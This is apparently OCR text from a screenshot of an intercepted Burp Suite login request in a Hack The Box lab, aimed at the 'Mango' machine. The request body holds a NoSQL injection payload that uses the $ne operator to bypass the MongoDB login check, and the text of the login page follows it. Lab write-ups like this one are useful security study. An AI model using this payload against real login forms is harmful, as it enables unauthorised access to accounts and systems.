 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=hhu7a6fjgha9cj5re0khej51c1
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=LOLO&password[$ne]=LEKIK&login=login
Welcome Back!
Log in for ordering Sweet & Juicy Mango.
LOLO
●●●●●
Forgot Password
LOGIN